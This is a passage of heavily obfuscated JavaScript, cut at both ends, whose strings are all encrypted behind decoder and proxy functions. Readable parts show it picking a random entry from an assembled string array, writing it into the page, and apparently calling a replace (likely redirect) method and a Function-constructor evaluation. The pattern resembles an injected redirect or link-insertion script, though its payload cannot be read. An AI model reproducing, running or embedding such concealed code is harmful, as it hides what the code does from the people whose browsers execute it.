_0x307508(_0x35eff1,_0x3b6312,_0x590271,_0x169d6f,_0xc25349){return _0x1c3706(_0x35eff1-0x1c8,_0x35eff1- -0x289,_0x590271-0x193,_0xc25349,_0xc25349-0x1eb);}return _0xb5701c[_0x307508(0x198,0xe9,0x11a,0x562,'NB6@')](_0x5a2991,_0x4a8d04);},'ayTUV':function(_0x4be81f,_0x1ac32a){function _0xb188cc(_0x17e41d,_0x235859,_0x4b0b89,_0x1ccf7d,_0x2651e8){return _0x1c3706(_0x17e41d-0x190,_0x17e41d-0x11d,_0x4b0b89-0x35,_0x4b0b89,_0x2651e8-0x162);}return _0xb5701c[_0xb188cc(0x568,0x222,'pyBw',0x4b3,0x962)](_0x4be81f,_0x1ac32a);},'Jxwvd':function(_0x4b89f2,_0xa5688c){function _0x5e2b81(_0x29d85e,_0x21bd72,_0x58b4f8,_0x2d0813,_0x22aa1f){return _0x384348(_0x2d0813-0xc8,_0x21bd72-0x121,_0x22aa1f,_0x2d0813-0xe3,_0x22aa1f-0xd1);}return _0xb5701c[_0x5e2b81(0xe6e,0x14d9,0xfe5,0x10e2,'BuhP')](_0x4b89f2,_0xa5688c);},'zJISx':function(_0x29592b,_0x4ebbbe){function _0x498c9a(_0x45a5c1,_0x1fd686,_0x5b0e02,_0x59a3ee,_0x7b7007){return _0x1c3706(_0x45a5c1-0x70,_0x1fd686- -0x50,_0x5b0e02-0x4c,_0x59a3ee,_0x7b7007-0x75);}return _0xb5701c[_0x498c9a(0x26b,0x4e6,0x775,'K[Ah',0xa21)](_0x29592b,_0x4ebbbe);},'ltoku':function(_0x5f42da,_0x1a85c9){function _0x802c8e(_0x34b6df,_0x355802,_0x2275c1,_0x380438,_0x657a3a){return _0x59bbaf(_0x34b6df-0x1a9,_0x380438,_0x2275c1- -0x18a,_0x380438-0xd8,_0x657a3a-0xf0);}return _0xb5701c[_0x802c8e(0x157,0x168,0x4d1,'pyBw',0x11a)](_0x5f42da,_0x1a85c9);},'iOOml':function(_0x452d93,_0x18d1fc){function _0x1815f6(_0x3519b9,_0x25408e,_0x2ec8f4,_0x2808d5,_0x4a2399){return _0x384348(_0x4a2399- -0x171,_0x25408e-0x71,_0x25408e,_0x2808d5-0x26,_0x4a2399-0x95);}return _0xb5701c[_0x1815f6(0x10cd,'fU56',0x1181,0xfcb,0xcb9)](_0x452d93,_0x18d1fc);},'SSXIt':function(_0x4e4e70,_0x14defe){function _0x38f837(_0x45bc24,_0x28d44e,_0x315815,_0x4c75b0,_0x109b01){return _0x1c3706(_0x45bc24-0x13a,_0x109b01-0x373,_0x315815-0x14e,_0x28d44e,_0x109b01-0x9e);}return _0xb5701c[_0x38f837(0xb24,'nbxw',0x882,0x2ed,0x860)](_0x4e4e70,_0x14defe);}};function _0x384348(_0x4d2d0d,_0x516661,_0x251f29,_0x8a9f32,_0x798010){return _0x5633dc(_0x4d2d0d-0x11d,_0x516661-0x154,_0x251f29,_0x8a9f32-0xa1,_0x4d2d0d-0x446);}function _0x1c3706(_0xb2f83a,_0x1cc644,_0x1c4a19,_0x3c4d9d,_0x2e9cec){return _0x42435e(_0x1cc644- -0x1fc,_0x1cc644-0xf5,_0x1c4a19-0x1f0,_0x3c4d9d-0x12,_0x3c4d9d);}if(_0xb5701c[_0x384348(0xd00,0xa19,'pyBw',0xbf1,0x8e4)](_0xb5701c[_0x59bbaf(0x521,'CFhP',0x4e0,-0x10e,0x226)],_0xb5701c[_0x25d19b(0x4e,0x9c7,'G%rD',0x434,0x19d)])){var _0xdb2106=_0x4dda9a?function(){function _0x5aa468(_0x2e34c5,_0x5e2c1d,_0x16467a,_0x3955db,_0x177e9a){return _0x25d19b(_0x2e34c5-0x13c,_0x5e2c1d-0x12a,_0x3955db,_0x5e2c1d- -0x225,_0x177e9a-0x1b4);}function _0x1b5795(_0x47d2fa,_0x1f7fcd,_0x30692c,_0x509fe9,_0x4d93cc){return _0x21045c(_0x47d2fa-0x1b9,_0x509fe9,_0x30692c-0x193,_0x509fe9-0xf6,_0x47d2fa- -0x259);}var _0x2274a6={'bLDes':function(_0x23710f,_0x28559b){function _0x140b4c(_0x37c7ba,_0x38097a,_0x25b1ca,_0x949d9f,_0x38f569){return _0x1786(_0x25b1ca-0x33,_0x38f569);}return _0x350311[_0x140b4c(0xce5,0x9be,0x7b0,0xa92,'G%rD')](_0x23710f,_0x28559b);},'Ywfrc':function(_0x350c0e,_0x3ece43){function _0x7ca92a(_0x1cc14a,_0x2063c0,_0x312412,_0x3c4551,_0x1d8897){return _0x1786(_0x1cc14a-0x176,_0x312412);}return _0x350311[_0x7ca92a(0xa93,0x105d,'6CNS',0x87a,0xe60)](_0x350c0e,_0x3ece43);},'rgxDL':function(_0x410ba9,_0x63f5b){function _0x161fde(_0x46b8c4,_0x132206,_0x1f70e0,_0x1f8c6a,_0x2c24d3){return _0x1786(_0x46b8c4-0xf8,_0x1f8c6a);}return _0x350311[_0x161fde(0x357,0x76d,0x3d8,'q4R&',0x542)](_0x410ba9,_0x63f5b);},'QFJsr':_0x350311[_0x33d5a8(0xe11,0xb96,0x96f,0x1009,'v3Q4')],'BkrCN':_0x350311[_0x33d5a8(0xbf5,0xb6b,0xc8c,0x8b8,'KS8E')]};function _0x853bc1(_0x1143b5,_0x4da46f,_0x48450e,_0x5ed7b0,_0x57f006){return _0x1c3706(_0x1143b5-0x190,_0x5ed7b0-0xc3,_0x48450e-0x1be,_0x57f006,_0x57f006-0x6b);}function _0x33d5a8(_0x302151,_0x4369a2,_0x27b600,_0x122e4d,_0x49269f){return _0x59bbaf(_0x302151-0x3d,_0x49269f,_0x4369a2- -0x391,_0x122e4d-0xc1,_0x49269f-0x12);}function _0x339f72(_0x47c1f4,_0x3ef4a7,_0x3dbcc8,_0x14b76d,_0x8d0d7f){return _0x1c3706(_0x47c1f4-0x13e,_0x3ef4a7- -0x23f,_0x3dbcc8-0x45,_0x8d0d7f,_0x8d0d7f-0x47);}if(_0x350311[_0x5aa468(0xb98,0xd42,0x815,'nbxw',0x988)](_0x350311[_0x5aa468(-0x127,0x404,0x356,'Q7P$',0x8b8)],_0x350311[_0x1b5795(0x1e,-0x364,-0x557,'kjFO',-0x501)])){if(_0x2ea7a2){if(_0x350311[_0x853bc1(0x7a7,0x1159,0x11e3,0xc01,'6dPo')](_0x350311[_0x1b5795(-0xcc,0x4f4,-0x2e,'5NgG',-0x24f)],_0x350311[_0x5aa468(0x52,0x550,0xb5b,'PkfW',0xa3f)])){var _0x3831f3=_0x350311[_0x1b5795(0x1d1,-0x3de,0x166,'pyBw',-0x3af)][_0x33d5a8(0x282,0x7b7,0xc64,0xb3e,'6CNS')]('|'),_0x33d23b=0x7e7+0x13*-0x43+-0xfa*0x3;while(!![]){switch(_0x3831f3[_0x33d23b++]){case'0':_0x5b613c[-0x1*0x3d9+-0x275+0x652]=_0x350311[_0x1b5795(0xe5,0x266,-0x41e,'q4R&',-0x3f6)](_0x350311[_0x853bc1(0xaf8,0xfc6,0xfe6,0xc9c,'!)Ed')](_0x350311[_0x853bc1(0xe79,0x730,0x1024,0xcae,'fU56')](_0x350311[_0x339f72(0x38,0x36d,0x396,0x635,'KS8E')](_0x350311[_0x1b5795(0x615,0x4d7,0x15d,'4HER',0x7ea)](_0x350311[_0x853bc1(0x8bb,0x505,-0x3,0x484,'PkfW')](_0x350311[_0x5aa468(0x85c,0x9cc,0x88c,'fU56',0xc8d)],_0x3f419c),_0x350311[_0x853bc1(0x89b,0xe2a,0xa01,0xcef,'nbxw')]),_0x41a9d7),_0x350311[_0x33d5a8(0x998,0x3f4,0x1d3,0x70a,'q4R&')]),_0x112989[_0x1b5795(0x559,0x5c8,0x3f3,'3mp5',0x126)]),_0x350311[_0x5aa468(0x6f4,0x6b2,0x7d3,'(Qf4',0x29a)]);continue;case'1':_0x5b613c[-0x152f+-0x13*-0x1dd+-0xe33]=_0x350311[_0x33d5a8(0x8b0,0xa98,0x8a8,0x543,'3mp5')](_0x350311[_0x5aa468(-0x233,0x3ac,0x26,'PkfW',0x3a8)](_0x350311[_0x339f72(0xf6f,0xb17,0xad4,0xe7b,'7jAL')](_0x350311[_0x853bc1(-0x27,0x163,0x9f7,0x57b,'#S]^')](_0x350311[_0x853bc1(0x818,0x5e3,0x2a6,0x86f,'v3Q4')](_0x350311[_0x1b5795(0x9d7,0xd2b,0x3cf,'4HER',0x6bc)](_0x350311[_0x5aa468(0xc45,0x9f0,0x804,'yfc6',0xdcd)],_0x2c5dbe),_0x350311[_0x1b5795(-0xde,-0x4a,-0x396,'#S]^',-0x5b0)]),_0x18e461),_0x350311[_0x5aa468(0x523,0xa22,0x52e,'[ed6',0x758)]),_0x137b1f[_0x5aa468(0xcae,0x89b,0x5a9,'2euE',0x49b)]),_0x350311[_0x339f72(0x514,0x561,0xb51,0xab4,'PkfW')]);continue;case'2':if(_0x361467)_0x50a588[_0x339f72(0x5a9,0x508,-0x71,0x781,'6CNS')+'ce'](_0x350311[_0x1b5795(0x7b5,0x3ec,0x2f7,'Fo3T',0xd2c)](_0x350311[_0x853bc1(0xda5,0x89b,0x37d,0x85a,'BxvU')](_0x350311[_0x853bc1(0xc7,0x6a8,-0x6f,0x541,'PkfW')],_0x43c126[_0x1b5795(0x9c9,0x5e3,0xacb,'WQ72',0xb45)]),_0x350311[_0x853bc1(0x59a,0x46e,0xe9,0x2dd,'jMgB')]));else var _0x5b613c=new _0x259be3();continue;case'3':_0x44a9b0[_0x33d5a8(0x16,0x609,0x6d4,0xb99,'a[QC')+_0x33d5a8(0x749,0x8d3,0x7ee,0x809,'NFmg')]=_0x5b613c[_0x4355a7];continue;case'4':_0x5b613c[0x14*0x9e+0x1b*-0xd4+0xa06]=_0x350311[_0x339f72(-0x97,0x280,-0x101,-0x81,'v3Q4')](_0x350311[_0x5aa468(0x548,0x647,0x773,'CFhP',0x72b)](_0x350311[_0x339f72(0x732,0x71c,0x121,0x420,'N)n#')](_0x350311[_0x1b5795(0x6e1,0x266,0x5e6,'3mp5',0x87e)](_0x350311[_0x339f72(0x544,0x777,0x308,0xc2b,'[ed6')](_0x350311[_0x339f72(0x499,0x8e1,0x46d,0x721,'3%cS')](_0x350311[_0x33d5a8(0x2d7,0x822,0xad2,0x874,'2euE')],_0x1a32ef),_0x350311[_0x1b5795(0x356,0x6fc,0x89d,'rQKz',0x49a)]),_0x4a1acf),_0x350311[_0x33d5a8(0xd06,0x90f,0x7a3,0x9c5,'NFmg')]),_0x38abf6[_0x339f72(0x8e6,0x602,0x20f,0x41,'2euE')]),_0x350311[_0x853bc1(0xd53,0xca1,0x6b3,0x8bd,'QjOf')]);continue;case'5':_0x5b613c[-0x657+-0xf*-0x17f+-0x1017]=_0x350311[_0x339f72(0xa6b,0xb1f,0xe93,0x5a6,')3ec')](_0x350311[_0x5aa468(0x69b,0x939,0x3d0,'a[QC',0xaa1)](_0x350311[_0x33d5a8(0x623,0xbaa,0xf16,0x951,'Q7P$')](_0x350311[_0x1b5795(-0x1d7,-0x27,0x23b,'%rmd',-0x452)](_0x350311[_0x1b5795(0x3e4,0x35c,0x94,'#rRa',0x779)](_0x350311[_0x1b5795(0x882,0x967,0x41c,'#S]^',0x8e2)](_0x350311[_0x1b5795(-0xdf,0x4fd,-0x541,')3ec',0x1da)],_0x28f8e5),_0x350311[_0x853bc1(0x95f,0xa43,0xf73,0xc4c,'Fo3T')]),_0x2630cb),_0x350311[_0x5aa468(0x473,0x922,0x96f,'fg$H',0x47c)]),_0x318957[_0x1b5795(-0x1bf,0x20f,-0x51,'5NgG',0x3e6)]),_0x350311[_0x339f72(0x6d5,0x890,0xd60,0xe65,'BuhP')]);continue;case'6':_0x5b613c[0xd44+0x73a+-0x147d]=_0x350311[_0x1b5795(0x128,0x582,-0x210,'CFhP',0x2b0)](_0x350311[_0x339f72(0x8db,0x4b6,0x36,-0xd0,'N)n#')](_0x350311[_0x853bc1(0xde,0x51a,0x814,0x66d,'NFmg')](_0x350311[_0x339f72(0xb1e,0xa09,0xf11,0x7bb,'a[QC')](_0x350311[_0x1b5795(0x5d7,0xfd,0x527,'xN#4',0xb1d)](_0x350311[_0x339f72(0xbab,0xb08,0x506,0x1103,'#S]^')](_0x350311[_0x339f72(0x618,0xabb,0xf26,0xd17,'CXVM')],_0x288810),_0x350311[_0x853bc1(0xb9,0x75a,-0xc9,0x2da,'pyBw')]),_0x3516af),_0x350311[_0x1b5795(0x6fc,0xb25,0x4d6,'5NgG',0xc21)]),_0x87ce07[_0x33d5a8(0x503,0x3e8,0x3fb,0x760,'j61O')]),_0x350311[_0x853bc1(0x553,0x228,0x6c8,0x482,'4uAd')]);continue;case'7':var _0x4355a7=_0xa46c60[_0x339f72(0xa34,0x63d,0x25b,0x4ff,'kjFO')](_0x350311[_0x853bc1(0x9ef,0xe0b,0xc61,0x90c,'a[QC')](_0x5add2a[_0x1b5795(0x9ef,0xe65,0xfc0,'nbxw',0x61e)+'m'](),_0x5b613c[_0x339f72(0x8e5,0x2f9,0x8d2,0x6ac,'fU56')+'h']));continue;case'8':_0x5b613c[0x2246+-0xb76+-0xa*0x248]=_0x350311[_0x339f72(0x68,0x52f,0x2e8,0x285,'WQ72')](_0x350311[_0x339f72(0x785,0x453,0x363,-0xa6,'NFmg')](_0x350311[_0x5aa468(0xefb,0xd9a,0xf75,'4HER',0x887)](_0x350311[_0x339f72(0x7e8,0x7b1,0x22a,0xdc5,'KS8E')](_0x350311[_0x5aa468(0x53a,0x605,0x8bf,'Fo3T',0x256)](_0x350311[_0x5aa468(0x75f,0xbc8,0x1134,'NFmg',0xd57)](_0x350311[_0x853bc1(0xe31,0x96c,0xd9b,0x9dc,'WQ72')],_0x4820bf),_0x350311[_0x339f72(0xae6,0x66d,0xba3,0x65a,'!)Ed')]),_0x1fe9bd),_0x350311[_0x33d5a8(0x732,0xce3,0xdb4,0xf42,'Q7P$')]),_0x4c4463[_0x853bc1(0xffb,0xd52,0xb2e,0xb8e,'3%cS')]),_0x350311[_0x339f72(0x580,0x765,0x741,0x343,'CoEm')]);continue;}break;}}else{var _0x1ff2fc=_0x2ea7a2[_0x33d5a8(0xd3c,0xb8c,0xb71,0x70b,'6aJ*')](_0x32d6cb,arguments);return _0x2ea7a2=null,_0x1ff2fc;}}}else _0x420eb9=RfHiwE[_0x853bc1(-0x1c4,-0x201,0x69,0x406,'kjFO')](_0x3375e5,RfHiwE[_0x853bc1(0xc53,0xc10,0xb18,0x92c,'N)n#')](RfHiwE[_0x1b5795(0x15a,-0x19d,-0x2e5,'6CNS',-0x9a)](RfHiwE[_0x339f72(0xc10,0x9f5,0x544,0x518,'3%cS')],RfHiwE[_0x5aa468(-0x90,0x1f2,0x4fc,'CFhP',-0x2a6)]),');'))();}:function(){};return _0x4dda9a=![],_0xdb2106;}else{var _0x4aaadd=_0x350311[_0x59bbaf(0x1165,'I]sE',0xf03,0xe54,0x1260)][_0x21045c(0xaad,'4HER',0x78a,0x89e,0xb74)]('|'),_0x2044cf=-0x21af*-0x1+0x1*0xe9+0x4*-0x8a6;while(!![]){switch(_0x4aaadd[_0x2044cf++]){case'0':if(_0x59fb48)_0x51442f[_0x1c3706(0xe83,0xa89,0xcb8,'3mp5',0x494)+'ce'](_0x350311[_0x384348(0xb45,0xd32,'K[Ah',0x926,0xc72)](_0x350311[_0x21045c(0xe1b,'5NgG',0xe2c,0x4d2,0xa6c)](_0x350311[_0x21045c(0xcc7,'CoEm',0x9dd,0x54c,0x752)],_0x2d0209[_0x21045c(0x714,'KS8E',0xb8c,0x377,0x87e)]),_0x350311[_0x21045c(0x4c6,'2euE',0xc10,0xafd,0x957)]));else var _0x239932=new _0x3cdef5();continue;case'1':_0x239932[0x1*-0x1f0f+-0x1*0x21a7+-0xa*-0x679]=_0x350311[_0x1c3706(0xdd6,0xaa5,0x9d7,'4U9]',0xa17)](_0x350311[_0x384348(0x9c3,0x78c,'rQKz',0xb7d,0x519)](_0x350311[_0x59bbaf(0xbe1,'Fo3T',0x6c5,0x9dd,0x441)](_0x350311[_0x59bbaf(0xe7d,'K[Ah',0xf38,0x13f0,0xb9f)](_0x350311[_0x21045c(0xdc6,'rQKz',0x796,0xd80,0x9bf)](_0x350311[_0x59bbaf(0x1308,'ij#4',0xf10,0xc99,0x979)](_0x350311[_0x59bbaf(0xb3c,'6dPo',0x960,0xf33,0xf1e)],_0x263b87),_0x350311[_0x25d19b(0xd21,0x586,'BuhP',0xadb,0xe88)]),_0x1d62d8),_0x350311[_0x59bbaf(0x400,'P]oW',0x575,0x362,0x3d0)]),_0x10bbf0[_0x25d19b(0x11df,0x1144,'3%cS',0xc40,0xa32)]),_0x350311[_0x59bbaf(0x721,'CXVM',0x4a3,0xa30,-0x50)]);continue;case'2':var _0x51f315=_0x138ebc[_0x59bbaf(0x818,'KS8E',0xbf3,0x826,0x6f4)](_0x350311[_0x59bbaf(-0x9b,'5NgG',0x481,0x82d,0x247)](_0x3f3e24[_0x384348(0x10c8,0xb9c,'nbxw',0xd9c,0x13e6)+'m'](),_0x239932[_0x25d19b(0x780,0x36c,'#S]^',0x7f6,0x691)+'h']));continue;case'3':_0x239932[0xa1e+0xc79*-0x1+0x3*0xca]=_0x350311[_0x59bbaf(0x77e,'4U9]',0xb17,0xfb8,0x1087)](_0x350311[_0x25d19b(0xb70,0x1278,'5NgG',0xcd0,0xef7)](_0x350311[_0x25d19b(0x8e5,0x5be,'BxvU',0x9d1,0xa7d)](_0x350311[_0x25d19b(0xc67,0xb15,'6aJ*',0xf62,0xced)](_0x350311[_0x21045c(0x10d7,'(Qf4',0xb46,0x99b,0xbdc)](_0x350311[_0x25d19b(0xd3a,0x1396,'xN#4',0xe29,0xe61)](_0x350311[_0x59bbaf(0xcc4,'(Qf4',0xfba,0xf98,0xc30)],_0x8aed15),_0x350311[_0x21045c(0x537,'[ed6',0x85b,-0x2cd,0x2d3)]),_0x373940),_0x350311[_0x21045c(0x76f,'NB6@',0xa0e,0x49d,0x4cc)]),_0x491a3c[_0x384348(0x6d0,0x544,'fU56',0xcae,0xa26)]),_0x350311[_0x1c3706(-0xf7,0x337,-0xd9,'#rRa',-0xe9)]);continue;case'4':_0x239932[0x1*-0x35+0x551*-0x7+-0x12b6*-0x2]=_0x350311[_0x21045c(0x89f,'CFhP',0x3f1,0xa4d,0xa05)](_0x350311[_0x384348(0xb68,0xc0c,'jMgB',0xa00,0xd52)](_0x350311[_0x25d19b(0x7a5,0xc1a,'!)Ed',0xc20,0xb4f)](_0x350311[_0x21045c(-0x70,'6CNS',-0x43,0x4df,0x3d3)](_0x350311[_0x59bbaf(0xda3,'2euE',0xf43,0xd66,0xb4a)](_0x350311[_0x59bbaf(0xf29,'2euE',0xc52,0x10fa,0x119f)](_0x350311[_0x1c3706(0xea8,0xb87,0xcee,'CFhP',0xd52)],_0x1fbda0),_0x350311[_0x384348(0xed6,0x1481,'a[QC',0x1162,0x1445)]),_0x1100ce),_0x350311[_0x1c3706(0x667,0x7ea,0xa6d,'KS8E',0x5ab)]),_0x2aaf61[_0x1c3706(0xfea,0x9f1,0xa21,'j61O',0x939)]),_0x350311[_0x1c3706(-0x115,0x3c8,0x4c2,'6dPo',0x4d2)]);continue;case'5':_0x239932[-0x8e1+-0x11cd+-0x1*-0x1ab3]=_0x350311[_0x1c3706(0x9de,0xc95,0xdb0,'v3Q4',0xa91)](_0x350311[_0x21045c(0x6b7,'3%cS',0x24c,-0x58,0x4c5)](_0x350311[_0x384348(0x649,0x146,'fU56',0x4f5,0x9d7)](_0x350311[_0x1c3706(0x741,0x781,0x4bf,'!)Ed',0x5a1)](_0x350311[_0x1c3706(0x642,0x58d,0x631,'CXVM',0x1e3)](_0x350311[_0x25d19b(0xd66,0x1133,'ij#4',0xcc1,0xc92)](_0x350311[_0x59bbaf(0x1266,'kjFO',0x1016,0xf65,0x10eb)],_0x1cf8bc),_0x350311[_0x21045c(0x4a5,'NB6@',-0x124,0x665,0x83)]),_0x2a51a1),_0x350311[_0x384348(0xe11,0x1178,'4uAd',0x12a9,0xce3)]),_0x4c6097[_0x384348(0xb1c,0x6ff,'NFmg',0x10d7,0x6c7)]),_0x350311[_0x1c3706(0xd41,0x81b,0xc13,'fU56',0x401)]);continue;case'6':_0x239932[0x6*0x2e3+-0x5*-0x58f+-0x2*0x168e]=_0x350311[_0x384348(0xc39,0x1048,'q4R&',0xd8a,0x98e)](_0x350311[_0x384348(0x6b3,0x3ba,'a[QC',0x996,0x31c)](_0x350311[_0x1c3706(0xa15,0x407,0x1c0,'a[QC',-0xe5)](_0x350311[_0x59bbaf(0x459,')3ec',0x9a6,0xa0b,0x866)](_0x350311[_0x59bbaf(0x3fe,'3mp5',0x4bd,0x4,0x5a3)](_0x350311[_0x21045c(0x481,'5NgG',0x743,0x583,0x9d3)](_0x350311[_0x1c3706(0x548,0x316,-0xcc,'3%cS',-0x110)],_0x28ece8),_0x350311[_0x25d19b(0x76d,0xb57,'P]oW',0xcc3,0x892)]),_0xfc5933),_0x350311[_0x25d19b(0xdfa,0x74e,'#S]^',0x80d,0xac7)]),_0x55b22a[_0x59bbaf(0xcfa,'3mp5',0xbe3,0x71c,0x89a)]),_0x350311[_0x21045c(0x7b5,'KS8E',-0x39e,0x56f,0x21f)]);continue;case'7':_0x1b5217[_0x25d19b(0xce5,0xeb8,'4U9]',0xf3e,0xb9e)+_0x25d19b(0xc44,0xd87,'kjFO',0xfda,0x1015)]=_0x239932[_0x51f315];continue;case'8':_0x239932[0x11*-0x96+-0xdd0+0x17c8]=_0x350311[_0x1c3706(0x3f1,0x2bf,0x42a,'4U9]',-0xf7)](_0x350311[_0x59bbaf(0x102a,'%rmd',0xcf5,0x10f6,0xa49)](_0x350311[_0x384348(0xffb,0x1248,'Fo3T',0x11fe,0xce7)](_0x350311[_0x21045c(-0x220,'Q7P$',0x32a,0x83a,0x30b)](_0x350311[_0x384348(0x51f,-0x9e,'QjOf',0x711,0x2cc)](_0x350311[_0x384348(0xc6b,0x843,'4U9]',0x1083,0xbb5)](_0x350311[_0x384348(0xd8e,0x12d5,'q4R&',0x11c5,0x7d7)],_0x395bd9),_0x350311[_0x384348(0x646,0x636,'6aJ*',0xb10,0x14d)]),_0x43f440),_0x350311[_0x21045c(0x493,'NB6@',0x2da,0x160,0x4cc)]),_0x16c9d1[_0x59bbaf(0x9f7,'Fo3T',0xbbc,0x741,0xc6f)]),_0x350311[_0x21045c(0x3f3,'rQKz',0x1d6,-0x3c2,0x207)]);continue;}break;}}};}}()),_0x508f12=(function(){function _0xde3e8(_0x3881d5,_0x29464e,_0x373f84,_0x3d3a0a,_0x5a8fdc){return _0x169786(_0x3881d5-0x19d,_0x5a8fdc- -0xa2,_0x373f84-0x117,_0x3d3a0a-0x26,_0x29464e);}function _0x87eb93(_0x13c545,_0x498c5f,_0x1f83ed,_0xde5a65,_0x5127ea){return _0x169786(_0x13c545-0xe0,_0x1f83ed-0x1d2,_0x1f83ed-0x165,_0xde5a65-0xc4,_0x5127ea);}function _0x27fd9b(_0x193b66,_0x2a7302,_0x43e4fe,_0x40d522,_0x1f449b){return _0x4ba36a(_0x193b66-0x1d,_0x43e4fe,_0x43e4fe-0x141,_0x1f449b- -0x155,_0x1f449b-0xfe);}function _0x14d37c(_0x7066c9,_0xb4795a,_0x51d2fc,_0xba8e6b,_0x362058){return _0x749707(_0x7066c9-0xde,_0x51d2fc- -0x4c2,_0x7066c9,_0xba8e6b-0x1e0,_0x362058-0x188);}var _0x55cf07={'WXIUi':_0x4f6715[_0xde3e8(0xa2d,'3mp5',0x636,0x352,0x531)],'WrWcx':function(_0x74d155,_0x4cd9a2){function _0x23ed04(_0xa7895a,_0x5605e4,_0x5381af,_0x3d38f8,_0x1ac29f){return _0xde3e8(_0xa7895a-0x199,_0x5381af,_0x5381af-0x162,_0x3d38f8-0x114,_0x1ac29f-0x1f5);}return _0x4f6715[_0x23ed04(0xcc6,0xdc2,'CXVM',0x58e,0xa4c)](_0x74d155,_0x4cd9a2);},'oBZgL':function(_0x48f324,_0x4dee76){function _0x1e24dd(_0x503b8f,_0x205276,_0x4d1a94,_0x4b739a,_0x46e2fa){return _0xde3e8(_0x503b8f-0x39,_0x503b8f,_0x4d1a94-0x26,_0x4b739a-0x111,_0x205276-0x3f8);}return _0x4f6715[_0x1e24dd('fg$H',0xd98,0x1270,0xbfb,0x90d)](_0x48f324,_0x4dee76);},'OBtYM':function(_0xedc2dc,_0x18929f){function _0x45eeba(_0x1fb578,_0x34c8b7,_0x29249e,_0x51536e,_0x29abf4){return _0xde3e8(_0x1fb578-0x62,_0x1fb578,_0x29249e-0xb,_0x51536e-0x4a,_0x29249e- -0x216);}return _0x4f6715[_0x45eeba('[ed6',0x9f8,0x59f,0xb39,0x168)](_0xedc2dc,_0x18929f);},'RvjLt':function(_0x494f8c,_0x160f64){function _0x30edea(_0x54848b,_0x51a4d6,_0x1d3b4f,_0x44c9b3,_0x36d388){return _0xde3e8(_0x54848b-0x1a0,_0x51a4d6,_0x1d3b4f-0x170,_0x44c9b3-0xb3,_0x44c9b3-0x309);}return _0x4f6715[_0x30edea(0xce5,'!)Ed',0x152,0x6f9,0x4f9)](_0x494f8c,_0x160f64);},'RgRwG':_0x4f6715[_0xde3e8(0x496,'[ed6',0xf6e,0xfad,0xa9e)],'sQmgp':_0x4f6715[_0x27fd9b(0x70,0x701,'6CNS',0x1b6,0x333)],'oVZPZ':_0x4f6715[_0x87eb93(0x75d,0x84c,0x511,0x5ea,'xN#4')],'uPRqt':_0x4f6715[_0x27fd9b(0x72c,0x5f6,'pyBw',0x7a4,0x330)],'MMBxg':function(_0xa7cd64,_0xfd0faa){function _0x5609fb(_0xff305a,_0x152b7a,_0x473b4e,_0x56cb8b,_0x4d4812){return _0x87eb93(_0xff305a-0x147,_0x152b7a-0x152,_0x152b7a- -0x47c,_0x56cb8b-0xdb,_0x473b4e);}return _0x4f6715[_0x5609fb(0x526,0x7cd,'BxvU',0xc7a,0x787)](_0xa7cd64,_0xfd0faa);},'NyYpl':function(_0x73ff96,_0x4f787d){function _0x48dd0b(_0x25a912,_0x34175e,_0x385c2d,_0x19aef9,_0x563ff7){return _0x14d37c(_0x19aef9,_0x34175e-0x10b,_0x563ff7-0x375,_0x19aef9-0x12a,_0x563ff7-0xe6);}return _0x4f6715[_0x48dd0b(0x72b,0x4e5,0x82a,'4HER',0x440)](_0x73ff96,_0x4f787d);},'dVszb':function(_0x390b2b,_0x21d13d){function _0x23ffe0(_0x16d874,_0x14c016,_0x2442a1,_0x2b9e15,_0x1db452){return _0x14d37c(_0x16d874,_0x14c016-0x1e3,_0x14c016- -0x137,_0x2b9e15-0x1ab,_0x1db452-0x18a);}return _0x4f6715[_0x23ffe0('v3Q4',0x11b,-0x131,0x352,0x27d)](_0x390b2b,_0x21d13d);},'qFLIK':function(_0x793723,_0x444571){function _0x1788d5(_0x4330b9,_0x1e2c07,_0x1b12e7,_0x4df753,_0x4e9f22){return _0x87eb93(_0x4330b9-0x5c,_0x1e2c07-0xff,_0x4df753-0x192,_0x4df753-0x77,_0x4330b9);}return _0x4f6715[_0x1788d5('jMgB',0x118d,0xb66,0xb94,0x10c5)](_0x793723,_0x444571);},'VBTth':function(_0x251b59,_0x22894e){function _0x1d7d01(_0x4efb74,_0x43a4bf,_0x4398c2,_0x37b742,_0x411174){return _0x27fd9b(_0x4efb74-0x1cd,_0x43a4bf-0x11e,_0x37b742,_0x37b742-0xed,_0x4398c2- -0x225);}return _0x4f6715[_0x1d7d01(0x69,0x6a1,0x34f,'2euE',0x211)](_0x251b59,_0x22894e);},'PdCiv':function(_0x281698,_0x759e40){function _0x5be086(_0x48ff57,_0x1cc308,_0x102dee,_0x1eca71,_0x423faf){return _0x14d37c(_0x423faf,_0x1cc308-0x13f,_0x1eca71-0x279,_0x1eca71-0x178,_0x423faf-0x60);}return _0x4f6715[_0x5be086(0xd68,0x87d,0xa51,0x8d1,'jMgB')](_0x281698,_0x759e40);},'JODJT':function(_0x4dab22,_0x5e81ac){function _0x5b78e0(_0x497fbc,_0x39bd43,_0x510690,_0x499cd3,_0x3ce680){return _0x1bd1f7(_0x497fbc-0x7c,_0x497fbc-0x2b6,_0x510690-0x1d7,_0x499cd3-0x1da,_0x510690);}return _0x4f6715[_0x5b78e0(0xc6c,0xca2,'K[Ah',0xa22,0xc75)](_0x4dab22,_0x5e81ac);},'oEhJs':function(_0xc568de,_0x100fef){function _0x5116c9(_0xafe0f1,_0xa9b918,_0x3cb61e,_0x44e5e7,_0x36e641){return _0x87eb93(_0xafe0f1-0xb4,_0xa9b918-0x96,_0x36e641-0x87,_0x44e5e7-0x1f3,_0xafe0f1);}return _0x4f6715[_0x5116c9('4U9]',0x9c,0x4a6,0x539,0x434)](_0xc568de,_0x100fef);},'SRaDM':function(_0x556869,_0xeb372){function _0x17f760(_0x51e378,_0x4540c9,_0x47f9f3,_0x52c5c0,_0x19fda1){return _0x87eb93(_0x51e378-0x12,_0x4540c9-0x198,_0x19fda1- -0x4d2,_0x52c5c0-0x43,_0x4540c9);}return _0x4f6715[_0x17f760(0x965,'rQKz',-0x170,-0xe8,0x48b)](_0x556869,_0xeb372);},'cdoXo':function(_0xeafca2,_0xc7b983){function _0x2f3032(_0x33b131,_0x55683a,_0x40f2a1,_0x268659,_0x267cc3){return _0x87eb93(_0x33b131-0x1f4,_0x55683a-0xb,_0x55683a- -0x1e9,_0x268659-0x13b,_0x268659);}return _0x4f6715[_0x2f3032(0x8ef,0xbdb,0xfec,'xN#4',0x7a7)](_0xeafca2,_0xc7b983);},'eUyOy':_0x4f6715[_0xde3e8(0xb17,'4uAd',0x703,0x5f7,0x582)],'dXMBF':function(_0x43f590,_0x5ccbae){function 